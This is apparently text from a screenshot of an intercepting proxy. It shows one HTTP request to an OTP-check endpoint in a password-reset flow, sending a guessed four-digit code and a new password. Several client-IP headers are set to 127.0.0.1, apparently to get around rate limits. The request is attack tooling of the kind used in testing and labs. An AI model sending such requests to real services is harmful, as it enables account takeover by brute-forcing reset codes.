 Pretty Raw Hex OneScan
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
2 Host: 38.147.173.118:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://38.147.173.118:8888/forgot-password
8 Content-Type: application/json
9 Content-Length: 62
0 Origin: http://38.147.173.118:8888
1 Connection: keep-alive
2 X-Forwarded-For: 127.0.0.1
3 X-Originating-IP: 127.0.0.1
4 X-Remote-IP: 127.0.0.1
5 X-Remote-Addr: 127.0.0.1
6 Priority: u=0
7
8 {
"email":"123456@abc.com",
"otp":"0000",
"password":"123456Aa!"
}